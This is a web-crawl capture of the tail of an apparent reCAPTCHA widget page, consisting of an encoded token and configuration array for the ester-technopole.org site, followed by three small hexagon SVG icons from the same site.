5XsKjFsOHwrNMw719w4M+w6fDp10vw6lBCiNJB8OIasOQwq3DgngdZsOsZUteLDlLFRBmw6jCgsKTwqp1w7FAYgs9f8O6w6Nxw7khwoLCmQUEw4LCoV1GwrjClgduHlAOLwJ/YiNtw5I9TsKURsKhDRbDn17CnsKpw6obVBfDoBQ4wqrCuMKmw4XDkMOTw4fCqsKOw7E/w5vCnxrCpcO5RMKUwolBw6x/w5wNGcOnfRLDmQJJwp/Ct8K5bgDClSIaw6MJEMOfw4PDuGHCl8OTcCDDrMKVXV7DvMKyOgvCli7DgnsmdMOQw6Euw7bDvnTCrMKywqrDl8KGdMOgwoxmwpvDqMOqwrNww4PChcO0Q8OXw5MhcsOYWzxRw7HCtsO6wqcJDnrCuVjCjxFFcg9BwpLCgMOywr3Dr8KXf8KhwobDsXRka8K5wrd/w5/CiMKkNUzCk8KZwq7DnRg1w6jCmVJtwoE6L8Kgw6g5JsOgQMKONcOJIsOIw4fDthnCssOvDG8THk3DsMOEb8KcP35/aQQCw4B4wp5pUMObw6JhWTNWYsO3b8OVwq7DohXCicKOwqDCpRzCphXDnsKXX8KtwqxSSsKYTMK0ZxjDpsOOwpjCuEZVwr/Dq8KEVSDDn8KWwrbCkQXDs8KEfGcQw4ZaAMO1wrc/wpHDkiXDmxU8SMOlwpgNZMK3R2rCjTdHw7HCvcKgK8Kjwq/Dh1zDm8OTRy3Cl3zCrMOhP8OMAcOswqfDqsK5fsOHwoTCh8Kjw63DnwfCq8OIVEoVYnXCv25Tw7tjwrMUw6rDpmJDC8K9W8OXU8O9wocIa8Opwp7CmMKhfjrCp8KxwrEQMMKbdhR1wrRhG8KHTEstdnF2w7o5YGRPS8O/[base64]/wpfDq8KwN3PDp8OYwpMKZkXDtMOwdivCrcOjViHDp8KFwqw1wprDrGLDlTV7w7knB8Kvwql9w64gAsOEZEQhMnImcsKDVWw1KMOrw6QVUWLChX/CuBtfaDIHw4jCv8KeTcKDw51IHsKHwoI7e1LCu1TCunBuwpMww53CtxHDmMKEw7PChlzCg0rCtGg5JsOrL8Khwq8IEnHDmMKAb8KEwqfCnw8ow4zDpcKscwllwp8HdcKOw5pPw7LCqj7DpF3Doy/DiCJhwoJkLRTDtE/DvcKbwp5RaxTCnsKmeAlfwozCgMKzwoDDqRoXMMKhwoh7wqU4OcOTd8OeV8Otw4QzEcOABsK3cMO6wpjDlMK0Qw4EUTBrcDx7wrk7wobDmsK1VcO3SgjDo8ONYEdgbsOfGcKOw5TCqMKcYwF/w6/CkwDDi3XDvsOZwobDq0Zkw6omG2DCm3nDosKhwqpgCzcoPT/DhlnCu1vCo8KFbsKIwpPCjjABwo3CicKcVsKjFcO1wq99FcO0QH4NMsOAwrJOMgdJBsO/[base64]/ChkLDmsKwwqBvw6Acwqlqwo3Cr8O9w6/DiUjDvQbCrMOXZsKvRScneDzCmR7DmMKUFUBQfjhVIH/CoD53ZQ0Tw5nCjMKFfsKRAxImw6zDmCfDtAvCo8O9w6TCsg02TsOCwrcFdMKQXAHCpA/CqcKNwoRMwrXDpFnDv8KrAG8Jw6DClsOYWMKSKcKkwr3DhlTCgW8uSH/CrcOzw6fDhMKpGXLDtsOkwpPConVfQmDCr8OhGcOgLGjDvcO0WMOOLUTDvMONG8KFYg3Dh8KCb8Odw60ow6BWwqPCsMOzGcKlw5chw5VILkzCtcOyd8KMwq/CqcO9wq5jw4zCicK8UGwswrDCn8ORwpBVw43DmsKtw54fwozDqkfDsmJkPTVGw7c2wq3CmTHCr2LCkCRhO1M6QMO0GcKrw6/CkmzDoTPCgcK7dwAqKMKATAwsw7g2WW15wqs7wozDu8Kiw6vDp8OdSQFgw6jCo8OZw4Z2D8KCGALCh8O3w40Sw5IgSTLCgsO2Jx9Yfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LduiM8ZAAAAAPFF4_WIM17pxOzEqG3c8JI7hv1M\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,796],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.ester-technopole.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L82HU2wscEbMOeDWovBC6LK42+9vCZA6NQeYQLJnXO8\\u003d\x22,1,0,null,1,1770132481527,0,0,[39,115,75,212,208],null,[240,255],\x22RC-T1mkc3XwdtTsXg\x22,null,null,null,null,null,\x220dAFcWeA7Y6DMgO2corDG9MxQw3e38QaazRxtNJGyrg4JB71P6krr86E7CnDKIJQ_9aDcS5BLw1o0rWB42Hxxly_H-MsIPSBJikw\x22,1770215281555]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ester-technopole.org//dist/svg/hexagone-outline-secondary.svg
body_size: 101
content:
<svg width="40" height="35" xmlns="http://www.w3.org/2000/svg"><path d="M38.983 17.142l-9.601 16.644H10.179L.577 17.142 10.18.5h19.203l9.601 16.642z" stroke="#002977" fill="none"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ester-technopole.org//dist/svg/hexagone-arrow-white.svg
body_size: 166
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 26"><g fill-rule="evenodd" clip-rule="evenodd"><path fill="#fff" d="M22.5 0h-15L0 13l7.5 13h15L30 13z"/><path fill="#002977" d="M15.1 17.2l4.2-4-4.2-4-.8.9 2.6 2.4h-6v1.4h6l-2.6 2.4z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ester-technopole.org//dist/svg/hexagone-primary.svg
body_size: 94
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.6 30.8"><path fill-rule="evenodd" clip-rule="evenodd" fill="#32b4b4" d="M26.7 0H8.9L0 15.4l8.9 15.4h17.8l8.9-15.4z"/></svg>